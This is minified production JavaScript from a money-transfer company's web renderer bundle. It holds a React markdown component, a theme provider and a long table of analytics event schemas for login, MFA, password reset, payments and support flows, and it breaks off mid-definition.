t,n,A=e.theme,d=e.text,u=e.listenerFlag,v=void 0===u||u,p=e.renderer,h=e.highlightMode,I=void 0===h?"text":h,f=(0,a.Ay)(),E=f.styleSheet,y=(0,m.p)(A),T=(0,l.I)((function(e){return function(e,t,n){var r;return{markdownContainer:(0,e.style)({$nest:(r={},r[".".concat(c.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},r)})}}(e,y,I)}),E),N=(t=function(){return(0,s.ev)(d,E,A,p)},n=[d,E,A],"undefined"==typeof window?t():(0,i.useMemo)(t,n)),C=function(e,t){return"undefined"==typeof window?e:(0,i.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,o.U)({target:"banner-disclaimer",context:"markdown-link",screen:f.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:f.componentInstanceId}})}}),[f]);return i.createElement("span",(0,r.Cl)({},N,{onClick:v?C:void 0,className:T.markdownContainer}))};const d=A},589750:(e,t,n)=>{n.d(t,{p:()=>o,w:()=>c});var r=n(514041),i=n(283653),a=n(100262),s=r.createContext(void 0),o=function(e){var t=r.useContext(s);return t?t.themeConfig:(0,a.iV)(e||i.A.LIGHT)},c=function(e){var t=e.theme,n=e.children,i=r.useMemo((function(){return(0,a.iV)(t)}),[t]),o=r.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return r.createElement(s.Provider,{value:o},n)}},533064:(e,t,n)=>{n.d(t,{I:()=>i});var r=n(514041),i=function(e,t){return(0,r.useRef)(e(t)).current}},94487:(e,t,n)=>{n.d(t,{A:()=>s});var r=n(606072),i=n(235167),a=function(e){return{left:e.style(r.Bq.left),center:e.style(r.Bq.center),right:e.style(r.Bq.right)}};const s=function(e,t){var n=(0,i.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{var r;n.d(t,{A:()=>i}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const i=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ea456e36e13e6774994f.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-666e80fba9410fe69622.js
body_size: 13771
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[3642],{665121:(e,t)=>{"use strict";t.d=void 0;var a=new WeakMap;function n(e,t){var n=a.get(e);void 0===n&&(n=new WeakMap,a.set(e,n));var r=n.get(t);return void 0===r&&(r=t.bind(e),n.set(t,r)),r}function r(e){return e.constructor!==Object.getPrototypeOf(e).constructor}t.d=function(e,t,a){var i,s,o;if(a?(i=a.value,s=a.configurable,o=a.enumerable):(i=e[t],s=!0,o=!0),"function"!=typeof i)throw new Error("@autobind must be applied to functions");return{configurable:s,enumerable:o,get:function(){if(r(this))return i;var e=n(this,i);return i===this.constructor.prototype[t]&&Object.defineProperty(this,t,{configurable:!0,enumerable:!1,value:e,writable:!0}),e},set:function(a){this===e?i=a:(r(this)||(a=n(this,a)),Object.defineProperty(this,t,{configurable:!0,enumerable:!1,value:a,writable:!0}))}}}},927130:e=>{var t={"alternate_auth_request/1.1":{schemaName:"alternate_auth_request/1.1",parentSchemas:["event_data/1.0","session_data/1.0"],fields:["auth_source","user_enabled","device_environment_id"]},"app_background/1.1":{schemaName:"app_background/1.1",parentSchemas:["app_lifecycle/1.1","client_data/1.0","user_data/1.0","event_data/1.0"],fields:[]},"app_crash/1.1":{schemaName:"app_crash/1.1",parentSchemas:["corridor_data/1.0","event_data/1.0","session_data/1.0","user_data/1.0"],fields:["crash_cause","crash_message","crash_context","crash_id","device_environment_id"]},"app_custom_event/1.0":{schemaName:"app_custom_event/1.0",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0"],fields:["custom_event_name","custom_event_properties"]},"app_first_successful_authentication/1.0":{schemaName:"app_first_successful_authentication/1.0",parentSchemas:["app_lifecycle/1.1","client_data/1.0","user_data/1.0","event_data/1.0"],fields:[]},"app_install/1.1":{schemaName:"app_install/1.1",parentSchemas:["app_lifecycle/1.1","client_data/1.0","user_data/1.0","event_data/1.0"],fields:["utm_campaign","utm_medium","utm_content","utm_term","utm_source"]},"app_interstitial/1.0":{schemaName:"app_interstitial/1.0",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0","touchpoint_data/1.0"],fields:["interstitial_identifier"]},"app_launch/1.3":{schemaName:"app_launch/1.3",parentSchemas:["app_lifecycle/1.1","client_data/1.0","user_data/1.0","event_data/1.0"],fields:["utm_campaign","utm_medium","utm_content","utm_term","utm_source","launch_type","duration_ms","first_launch_after_install"]},"app_lifecycle/1.1":{schemaName:"app_lifecycle/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0"],fields:["device_environment_id"]},"app_network_request/1.1":{schemaName:"app_network_request/1.1",parentSchemas:["event_data/1.0","session_data/1.0","user_data/1.0"],fields:["failure_reason","failure_detail","host","url_path","http_method","http_request_size","http_response_status","http_response_size","duration_ms","source_country","target_country","device_environment_id"]},"app_quiz/1.1":{schemaName:"app_quiz/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0"],fields:["quiz_type","origin","question_count","quiz_id","device_environment_id"]},"app_quiz_question/1.1":{schemaName:"app_quiz_question/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0"],fields:["question_index","quiz_type","origin","question_count","quiz_id","device_environment_id"]},"app_transfer/1.2":{schemaName:"app_transfer/1.2",parentSchemas:["corridor_data/1.0","event_data/1.0","session_data/1.0","user_data/1.0"],fields:["transfer_id","duration_ms","result","device_environment_id","draft_id"]},"auth_authentication_attempt/1.7":{schemaName:"auth_authentication_attempt/1.7",parentSchemas:["event_data/1.0","auth_user_data/1.0"],fields:["auth_source","ip_address","failure_reason","recaptcha_score","bot_detection_action","bot_detection_action_reason","challenge","assessment_id","risk_analysis_reasons","invalid_token_reason"]},"auth_forgot_password_flow/1.5":{schemaName:"auth_forgot_password_flow/1.5",parentSchemas:["event_data/1.0","auth_user_data/1.0"],fields:["address_type","ip_address","failure_reason","recaptcha_score","bot_detection_action","bot_detection_action_reason","challenge","assessment_id","risk_analysis_reasons","invalid_token_reason"]},"auth_mfa_client_flow/1.2":{schemaName:"auth_mfa_client_flow/1.2",parentSchemas:["event_data/1.0","auth_user_data/1.0"],fields:["mfa_type","mfa_options","source","remember_device","failure_reason","challenge"]},"auth_user_data/1.0":{schemaName:"auth_user_data/1.0",parentSchemas:[],fields:["device_environment_id","customer_public_id","resource_id","oidc_client_id"]},"client_3ds/1.1":{schemaName:"client_3ds/1.1",parentSchemas:["user_data/1.0","event_data/1.0"],fields:["url","device_environment_id"]},"client_customer_data_import_external/1.0":{schemaName:"client_customer_data_import_external/1.0",parentSchemas:["event_data/1.0"],fields:["url","import_method","customer_public_id","draft_id","device_environment_id"]},"client_data/1.0":{schemaName:"client_data/1.0",parentSchemas:["user_data/1.0","event_data/1.0"],fields:["app_version","app_build","browser_name","browser_version","browser_engine_name","browser_engine_version","device_make","device_model","device_model_version","device_locale","device_vendor_id","os","os_version","screen_width","screen_height","screen_scale_factor"]},"client_data/2.0":{schemaName:"client_data/2.0",parentSchemas:["user_data/1.0","event_data/1.0"],fields:["app_version","app_build","browser_name","browser_version","browser_engine_name","browser_engine_version","device_make","device_model","device_model_version","device_locale","device_vendor_id","os","os_version","screen_width","screen_height","screen_scale_factor","send_country","receive_country","device_environment_type","device_model_class","user_agent","ip_address","experiment_exposure"]},"client_payment_authentication/1.0":{schemaName:"client_payment_authentication/1.0",parentSchemas:["user_data/1.0","event_data/1.0","session_data/1.0"],fields:["payment_authentication_token_id"]},"client_payment_authentication_external/1.2":{schemaName:"client_payment_authentication_external/1.2",parentSchemas:["client_payment_authentication/1.0","user_data/1.0","event_data/1.0","session_data/1.0"],fields:["url","mechanism","payment_type","device_environment_id"]},"client_payment_authentication_poll/1.1":{schemaName:"client_payment_authentication_poll/1.1",parentSchemas:["client_payment_authentication/1.0","user_data/1.0","event_data/1.0","session_data/1.0"],fields:["status","device_environment_id"]},"completed_screen/1.0":{schemaName:"completed_screen/1.0",parentSchemas:[],fields:["screen_name","screen_properties","field_validation_failure_count","restriction_count","tip_view_count"]},"completed_transfer_edit_screen/1.1":{schemaName:"completed_transfer_edit_screen/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","flow_data/1.0","completed_screen/1.0"],fields:["device_environment_id"]},"completed_transfer_screen/1.1":{schemaName:"completed_transfer_screen/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","flow_data/1.0","completed_screen/1.0"],fields:["device_environment_id"]},"corridor_change/0.1":{schemaName:"corridor_change/0.1",parentSchemas:["event_data/1.0","user_data/1.0"],fields:["previous_corridor","current_corridor","device_environment_id","customer_context","screen_name"]},"corridor_data/1.0":{schemaName:"corridor_data/1.0",parentSchemas:[],fields:["send_country","receive_country"]},"crm_audit_log/1.4":{schemaName:"crm_audit_log/1.4",parentSchemas:["event_data/1.0"],fields:["url","employee_id","ip_address","class","method","browser","browser_version","resource","customer_public_id","transaction_public_id","employee_public_id","employee_email","promo_amount","transaction_receiver_amendment_type","customer_profile_update_field_names","verification_id"]},"customer_authentication_attempt/1.7":{schemaName:"customer_authentication_attempt/1.7",parentSchemas:["corridor_data/1.0","event_data/1.0","session_data/1.0","user_data/1.0","request_enrichment_data/1.1"],fields:["email","failure_reason","auth_source","ip_address","device_id","user_agent","device_environment_id"]},"customer_risk_dependencies/1.0":{schemaName:"customer_risk_dependencies/1.0",parentSchemas:["event_data/1.0"],fields:["customer_public_id","risk_item_type","risk_item_id","open_risk_dependency_count","risk_dependencies"]},"device_environment_hardware_classification_data/1.0":{schemaName:"device_environment_hardware_classification_data/1.0",parentSchemas:[],fields:["device_environment_type","device_class","device_subclass"]},"device_environment_os_data/1.0":{schemaName:"device_environment_os_data/1.0",parentSchemas:[],fields:["env_os","env_os_version"]},"digital_wallet_operation/1.0":{schemaName:"digital_wallet_operation/1.0",parentSchemas:["joinable_customer_journey_ids/1.0","event_data/1.0"],fields:["digital_wallet_type","card_network","card_type","error_details","draft_id","send_country","receive_country"]},"event_data/1.0":{schemaName:"event_data/1.0",parentSchemas:[],fields:["event_id","domain","app","event_name","application_log_timestamp","schema_name","parent_schema_names"]},"evidence_capture_experience/1.1":{schemaName:"evidence_capture_experience/1.1",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["capture_experience_id","request_instance_id","capture_type","capture_subtype","customer_public_id","device_environment_id","event_outcome"]},"evidence_capture_request_flow/1.1":{schemaName:"evidence_capture_request_flow/1.1",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["request_instance_id","customer_public_id","device_environment_id","screen_referrer"]},"evidence_capture_screen/1.0":{schemaName:"evidence_capture_screen/1.0",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["capture_experience_id","request_instance_id","screen_name","customer_public_id","device_environment_id"]},"evidence_capture_screen_interaction/1.0":{schemaName:"evidence_capture_screen_interaction/1.0",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["interaction_name","capture_experience_id","request_instance_id","screen_name","customer_public_id","device_environment_id"]},"flow_completed_screen/1.1":{schemaName:"flow_completed_screen/1.1",parentSchemas:["completed_screen/1.0","event_data/1.0","flow_data/1.0","session_data/1.0"],fields:["device_environment_id"]},"flow_data/1.0":{schemaName:"flow_data/1.0",parentSchemas:[],fields:["flow_id"]},"flow_navigated/1.2":{schemaName:"flow_navigated/1.2",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","flow_data/1.0"],fields:["screen_name","navigation_type","device_environment_id"]},"forgot_password_flow/1.1":{schemaName:"forgot_password_flow/1.1",parentSchemas:["corridor_data/1.0","user_data/1.0","session_data/1.0","event_data/1.0"],fields:["reset_id","failure_reason","verification_data","device_environment_id"]},"fraud_customer_auth_token_downgrade/1.1":{schemaName:"fraud_customer_auth_token_downgrade/1.1",parentSchemas:["event_data/1.0","session_data/1.0"],fields:["user_id","ip_address","device_id","user_agent","anonymous_id"]},"help_center_user_interaction/1.0":{schemaName:"help_center_user_interaction/1.0",parentSchemas:["event_data/1.0","user_data/1.0","session_data/1.0"],fields:["target","properties","context","page","send_country","receive_country","language","page_type","content","device_environment_id"]},"joinable_customer_journey_ids/1.0":{schemaName:"joinable_customer_journey_ids/1.0",parentSchemas:["event_data/1.0"],fields:["customer_public_id","device_environment_id"]},"link_interaction/1.1":{schemaName:"link_interaction/1.1",parentSchemas:["event_data/1.0","session_data/1.0"],fields:["screen_name","url","link_to","device_environment_id"]},"mfa_flow/1.1":{schemaName:"mfa_flow/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0","session_data/1.0"],fields:["mfa_type","failure_reason","device_environment_id"]},"policy_capture_experience/1.0":{schemaName:"policy_capture_experience/1.0",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:["capture_experience_id"]},"policy_flow/1.0":{schemaName:"policy_flow/1.0",parentSchemas:["event_data/1.0","session_data/1.0","flow_data/1.0"],fields:[]},"push_notification/1.1":{schemaName:"push_notification/1.1",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","touchpoint_data/1.0"],fields:["device_environment_id"]},"recipient_choice_mfa/1.0":{schemaName:"recipient_choice_mfa/1.0",parentSchemas:["event_data/1.0"],fields:["public_transaction_id","send_country","receive_country","failure_reason","recipient_id"]},"recipient_experience/1.0":{schemaName:"recipient_experience/1.0",parentSchemas:["event_data/1.0"],fields:["public_transaction_id","send_country","receive_country","device_environment_id"]},"remitly_access_session/1.0":{schemaName:"remitly_access_session/1.0",parentSchemas:["event_data/1.0"],fields:["device_environment_id","user_id","customer_resource_name","remittance_distro_id"]},"request_enrichment_data/1.1":{schemaName:"request_enrichment_data/1.1",parentSchemas:[],fields:["request_enrichment_asn","request_enrichment_asn_compromise_count","request_enrichment_asn_compromise_ratio","request_enrichment_asn_flagged_requests_count","request_enrichment_asn_login_success_count","request_enrichment_asn_login_failure_count","request_enrichment_asn_login_failure_ratio","request_enrichment_credentials_compromise_count","request_enrichment_isp","request_enrichment_ip_devices_count","request_enrichment_ip_users_count","request_enrichment_ip_user_agents_count","request_enrichment_ip_prefix","request_enrichment_ip_prefix_compromise_count","request_enrichment_ip_prefix_compromise_ratio","request_enrichment_ip_prefix_flagged_requests_count","request_enrichment_ip_prefix_login_success_count","request_enrichment_ip_prefix_login_failure_count","request_enrichment_ip_prefix_login_failure_ratio"]},"self_help/1.0":{schemaName:"self_help/1.0",parentSchemas:["event_data/1.0"],fields:["customer_public_id","user_id","device_environment_id","language","send_country","receive_country","path","page_type","page_detail"]},"session_data/1.0":{schemaName:"session_data/1.0",parentSchemas:[],fields:["session_id"]},"session_lifecycle/1.0":{schemaName:"session_lifecycle/1.0",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","session_data/1.0"],fields:["previous_session_id"]},"store_locator/1.0":{schemaName:"store_locator/1.0",parentSchemas:["user_data/1.0","event_data/1.0","session_data/1.0"],fields:["search_tags","number_of_results","location_public_id","survey_id","survey_response","survey_text","send_country","receive_country","device_environment_id"]},"support_channel_click/1.1":{schemaName:"support_channel_click/1.1",parentSchemas:["event_data/1.0"],fields:["location","device_environment_id","channel","customer_public_id","global_public_risk_id","platform","send_country","receive_country","locale"]},"survey/1.1":{schemaName:"survey/1.1",parentSchemas:["user_data/1.0","event_data/1.0","session_data/1.0"],fields:["id","response","text","send_country","receive_country","device_environment_id"]},"touchpoint_data/1.0":{schemaName:"touchpoint_data/1.0",parentSchemas:[],fields:["touchpoint_id"]},"touchpoint_event/1.1":{schemaName:"touchpoint_event/1.1",parentSchemas:["user_data/1.0","event_data/1.0"],fields:["touchpoint_id","rtid","destination_path","device_environment_id"]},"transfer_flow/1.0":{schemaName:"transfer_flow/1.0",parentSchemas:["flow_data/1.0"],fields:[]},"transfer_flow_event/1.2":{schemaName:"transfer_flow_event/1.2",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","corridor_data/1.0"],fields:["session_id","transaction_id","client_platform","experiment_name","experiment_treatment","device_environment_id"]},"transfer_request_send_flow_activity/1.0":{schemaName:"transfer_request_send_flow_activity/1.0",parentSchemas:["event_data/1.0"],fields:["customer_public_id","transfer_request_token","transfer_public_id"]},"user_chat_interaction/1.1":{schemaName:"user_chat_interaction/1.1",parentSchemas:["event_data/1.0","user_data/1.0","device_environment_os_data/1.0","device_environment_hardware_classification_data/1.0"],fields:["event_context","service","transfer_from_queue","transfer_to_queue","handoff_to_queue","graceful_disconnect","disconnect_initiated_by","chat_interaction_key","device_environment_id","salesforce_case_id","salesforce_livechat_transcript_id","cognigy_session_id"]},"user_data/1.0":{schemaName:"user_data/1.0",parentSchemas:[],fields:["user_id","metrics_id"]},"user_forex_widget/1.0":{schemaName:"user_forex_widget/1.0",parentSchemas:["joinable_customer_journey_ids/1.0","event_data/1.0"],fields:["url","send_country","receive_country"]},"viewed_tip/1.0":{schemaName:"viewed_tip/1.0",parentSchemas:["client_data/1.0","user_data/1.0","event_data/1.0","flow_data/1.0"],fields:["tip_name"]}},a={alternateAuthRequestRequestComplete:{eventName:"request_complete",schema:t["alternate_auth_request/1.1"]},appBackgroundAppBackground:{eventName:"app_background",schema:t["app_background/1.1"]},appCrashAppCrash:{eventName:"app_crash",schema:t["app_crash/1.1"]},appCustomEventPanelEvent:{eventName:"panel_event",schema:t["app_custom_event/1.0"]},appCustomEventFullstory:{eventName:"fullstory",schema:t["app_custom_event/1.0"]},appFirstSuccessfulAuthenticationSignup:{eventName:"signup",schema:t["app_first_successful_authentication/1.0"]},appFirstSuccessfulAuthenticationLogin:{eventName:"login",schema:t["app_first_successful_authentication/1.0"]},appFirstSuccessfulAuthenticationUnknownAuth:{eventName:"unknown_auth",schema:t["app_first_successful_authentication/1.0"]},appInstallAppInstall:{eventName:"app_install",schema:t["app_install/1.1"]},appInterstitialView:{eventName:"view",schema:t["app_interstitial/1.0"]},appInterstitialComplete:{eventName:"complete",schema:t["app_interstitial/1.0"]},appInterstitialCancel:{eventName:"cancel",schema:t["app_interstitial/1.0"]},appLaunchAppLaunch:{eventName:"app_launch",schema:t["app_launch/1.3"]},appNetworkRequestAppNetworkRequest:{eventName:"app_network_request",schema:t["app_network_request/1.1"]},appQuizBegin:{eventName:"begin",schema:t["app_quiz/1.1"]},appQuizComplete:{eventName:"complete",schema:t["app_quiz/1.1"]},appQuizCancel:{eventName:"cancel",schema:t["app_quiz/1.1"]},appQuizQuestionView:{eventName:"view",schema:t["app_quiz_question/1.1"]},appQuizQuestionSkip:{eventName:"skip",schema:t["app_quiz_question/1.1"]},appQuizQuestionAnswer:{eventName:"answer",schema:t["app_quiz_question/1.1"]},appQuizQuestionBack:{eventName:"back",schema:t["app_quiz_question/1.1"]},appTransferSubmit:{eventName:"submit",schema:t["app_transfer/1.2"]},appTransferSoftfailPoll:{eventName:"softfail_poll",schema:t["app_transfer/1.2"]},authAuthenticationAttemptLogin:{eventName:"login",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptRegister:{eventName:"register",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptVisitConfirmAccount:{eventName:"visit_confirm_account",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptSubmitConfirmAccountRequest:{eventName:"submit_confirm_account_request",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptConfirmAccountResponse:{eventName:"confirm_account_response",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptUseDifferentProfileConfirmAccount:{eventName:"use_different_profile_confirm_account",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptVisitLogin:{eventName:"visit_login",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptVisitRegister:{eventName:"visit_register",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptLoginBotDetection:{eventName:"login_bot_detection",schema:t["auth_authentication_attempt/1.7"]},authAuthenticationAttemptRegisterBotDetection:{eventName:"register_bot_detection",schema:t["auth_authentication_attempt/1.7"]},authForgotPasswordFlowVisitRequestPassword:{eventName:"visit_request_password",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSubmitRequestReset:{eventName:"submit_request_reset",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartPasswordReset:{eventName:"start_password_reset",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartPasswordResetMagicLink:{eventName:"start_password_reset_magic_link",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartFakePasswordReset:{eventName:"start_fake_password_reset",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartPasswordResetBotDetection:{eventName:"start_password_reset_bot_detection",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowStartPasswordResetCrm:{eventName:"start_password_reset_crm",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSubmitRequestResetConfirm:{eventName:"submit_request_reset_confirm",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowVisitResetView:{eventName:"visit_reset_view",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSubmitNewPassword:{eventName:"submit_new_password",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSetNewPassword:{eventName:"set_new_password",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSetNewPasswordMagicLink:{eventName:"set_new_password_magic_link",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowSubmitNewPasswordConfirm:{eventName:"submit_new_password_confirm",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowUseDifferentProfileVisitRequest:{eventName:"use_different_profile_visit_request",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowUseDifferentProfileVisitReset:{eventName:"use_different_profile_visit_reset",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowRequestHelpVisitRequest:{eventName:"request_help_visit_request",schema:t["auth_forgot_password_flow/1.5"]},authForgotPasswordFlowRequestHelpVisitReset:{eventName:"request_help_visit_reset",schema:t["auth_forgot_password_flow/1.5"]},authMfaClientFlowChallenge:{eventName:"challenge",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowRequestCode:{eventName:"request_code",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowSubmitCode:{eventName:"submit_code",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowRerequestCode:{eventName:"rerequest_code",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowVisitIdentityVerification:{eventName:"visit_identity_verification",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowSubmitIdentityVerification:{eventName:"submit_identity_verification",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowRequestHelp:{eventName:"request_help",schema:t["auth_mfa_client_flow/1.2"]},authMfaClientFlowUseDifferentProfile:{eventName:"use_different_profile",schema:t["auth_mfa_client_flow/1.2"]},client3dsDisplayWindow:{eventName:"display_window",schema:t["client_3ds/1.1"]},client3dsChangeWindow:{eventName:"change_window",schema:t["client_3ds/1.1"]},client3dsDismissWindow:{eventName:"dismiss_window",schema:t["client_3ds/1.1"]},clientCustomerDataImportExternalDisplayWindow:{eventName:"display_window",schema:t["client_customer_data_import_external/1.0"]},clientCustomerDataImportExternalChangeWindow:{eventName:"change_window",schema:t["client_customer_data_import_external/1.0"]},clientCustomerDataImportExternalDismissWindow:{eventName:"dismiss_window",schema:t["client_customer_data_import_external/1.0"]},clientDataClientData:{eventName:"client_data",schema:t["client_data/2.0"]},clientPaymentAuthenticationExternalDisplayWindow:{eventName:"display_window",schema:t["client_payment_authentication_external/1.2"]},clientPaymentAuthenticationExternalChangeWindow:{eventName:"change_window",schema:t["client_payment_authentication_external/1.2"]},clientPaymentAuthenticationExternalDismissWindow:{eventName:"dismiss_window",schema:t["client_payment_authentication_external/1.2"]},clientPaymentAuthenticationPollPollPaymentAuthentication:{eventName:"poll_payment_authentication",schema:t["client_payment_authentication_poll/1.1"]},completedTransferEditScreenCompletedTransferEditScreen:{eventName:"completed_transfer_edit_screen",schema:t["completed_transfer_edit_screen/1.1"]},completedTransferScreenCompletedTransferScreen:{eventName:"completed_transfer_screen",schema:t["completed_transfer_screen/1.1"]},corridorChangeSendCountryInfer:{eventName:"send_country_infer",schema:t["corridor_change/0.1"]},corridorChangeSendCountryUserUpdate:{eventName:"send_country_user_update",schema:t["corridor_change/0.1"]},corridorChangeReceiveCountryUserUpdate:{eventName:"receive_country_user_update",schema:t["corridor_change/0.1"]},crmAuditLogCrmAuditLog:{eventName:"crm_audit_log",schema:t["crm_audit_log/1.4"]},customerAuthenticationAttemptCustomerAuthenticationAttempt:{eventName:"customer_authentication_attempt",schema:t["customer_authentication_attempt/1.7"]},customerRiskDependenciesCustomerRiskDependencies:{eventName:"customer_risk_dependencies",schema:t["customer_risk_dependencies/1.0"]},digitalWalletOperationSuccess:{eventName:"success",schema:t["digital_wallet_operation/1.0"]},digitalWalletOperationCancel:{eventName:"cancel",schema:t["digital_wallet_operation/1.0"]},digitalWalletOperationError:{eventName:"error",schema:t["digital_wallet_operation/1.0"]},digitalWalletOperationPaymentTypeChange:{eventName:"payment_type_change",schema:t["digital_wallet_operation/1.0"]},digitalWalletOperationSetup:{eventName:"setup",schema:t["digital_wallet_operation/1.0"]},evidenceCaptureExperienceEnter:{eventName:"enter",schema:t["evidence_capture_experience/1.1"]},evidenceCaptureExperienceProvide:{eventName:"provide",schema:t["evidence_capture_experience/1.1"]},evidenceCaptureExperienceSubmit:{eventName:"submit",schema:t["evidence_capture_experience/1.1"]},evidenceCaptureRequestFlowEnter:{eventName:"enter",schema:t["evidence_capture_request_flow/1.1"]},evidenceCaptureRequestFlowExit:{eventName:"exit",schema:t["evidence_capture_request_flow/1.1"]},evidenceCaptureScreenViewedScreen:{eventName:"viewed_screen",schema:t["evidence_capture_screen/1.0"]},evidenceCaptureScreenInteractionClick:{eventName:"click",schema:t["evidence_capture_screen_interaction/1.0"]},flowCompletedScreenFlowCompletedScreen:{eventName:"flow_completed_screen",schema:t["flow_completed_screen/1.1"]},flowNavigatedFlowNavigated:{eventName:"flow_navigated",schema:t["flow_navigated/1.2"]},forgotPasswordFlowVisitsRequestPassword:{eventName:"visits_request_password",schema:t["forgot_password_flow/1.1"]},forgotPasswordFlowSubmitRequestReset:{eventName:"submit_request_reset",schema:t["forgot_password_flow/1.1"]},forgotPasswordFlowVisitsResetView:{eventName:"visits_reset_view",schema:t["forgot_password_flow/1.1"]},forgotPasswordFlowSubmitNewPassword:{eventName:"submit_new_password",schema:t["forgot_password_flow/1.1"]},fraudCustomerAuthTokenDowngradeFraudCustomerAuthTokenDowngrade:{eventName:"fraud_customer_auth_token_downgrade",schema:t["fraud_customer_auth_token_downgrade/1.1"]},helpCenterUserInteractionSelect:{eventName:"select",schema:t["help_center_user_interaction/1.0"]},helpCenterUserInteractionView:{eventName:"view",schema:t["help_center_user_interaction/1.0"]},linkInteractionFollow:{eventName:"follow",schema:t["link_interaction/1.1"]},mfaFlowChallenged:{eventName:"challenged",schema:t["mfa_flow/1.1"]},mfaFlowRequestCode:{eventName:"request_code",schema:t["mfa_flow/1.1"]},mfaFlowSubmitCode:{eventName:"submit_code",schema:t["mfa_flow/1.1"]},mfaFlowRerequestCode:{eventName:"rerequest_code",schema:t["mfa_flow/1.1"]},mfaFlowRequestHelp:{eventName:"request_help",schema:t["mfa_flow/1.1"]},mfaFlowApprove:{eventName:"approve",schema:t["mfa_flow/1.1"]},policyCaptureExperienceCaptureExperienceEnter:{eventName:"capture_experience_enter",schema:t["policy_capture_experience/1.0"]},policyCaptureExperienceCaptureExperienceSubmit:{eventName:"capture_experience_submit",schema:t["policy_capture_experience/1.0"]},policyFlowPolicyFlowEnter:{eventName:"policy_flow_enter",schema:t["policy_flow/1.0"]},pushNotificationSend:{eventName:"send",schema:t["push_notification/1.1"]},pushNotificationReceive:{eventName:"receive",schema:t["push_notification/1.1"]},pushNotificationOpen:{eventName:"open",schema:t["push_notification/1.1"]},recipientChoiceMfaExpiredTransaction:{eventName:"expired_transaction",schema:t["recipient_choice_mfa/1.0"]},recipientChoiceMfaPageView:{eventName:"page_view",schema:t["recipient_choice_mfa/1.0"]},recipientChoiceMfaInvalidCode:{eventName:"invalid_code",schema:t["recipient_choice_mfa/1.0"]},recipientChoiceMfaSubmitCode:{eventName:"submit_code",schema:t["recipient_choice_mfa/1.0"]},recipientChoiceMfaResendCode:{eventName:"resend_code",schema:t["recipient_choice_mfa/1.0"]},recipientExperiencePageView:{eventName:"page_view",schema:t["recipient_experience/1.0"]},recipientExperienceLocatorClick:{eventName:"locator_click",schema:t["recipient_experience/1.0"]},recipientExperienceAcceptedIdClick:{eventName:"accepted_id_click",schema:t["recipient_experience/1.0"]},recipientExperienceContactClick:{eventName:"contact_click",schema:t["recipient_experience/1.0"]},remitlyAccessSessionRemitlyAccessSession:{eventName:"remitly_access_session",schema:t["remitly_access_session/1.0"]},selfHelpView:{eventName:"view",schema:t["self_help/1.0"]},sessionLifecycleStart:{eventName:"start",schema:t["session_lifecycle/1.0"]},sessionLifecycleRegenerate:{eventName:"regenerate",schema:t["session_lifecycle/1.0"]},storeLocatorUserSearch:{eventName:"user_search",schema:t["store_locator/1.0"]},storeLocatorCoordinatesClick:{eventName:"coordinates_click",schema:t["store_locator/1.0"]},storeLocatorSeeMoreResultsClick:{eventName:"see_more_results_click",schema:t["store_locator/1.0"]},storeLocatorSurveySubmit:{eventName:"survey_submit",schema:t["store_locator/1.0"]},supportChannelClickSupportChannelClick:{eventN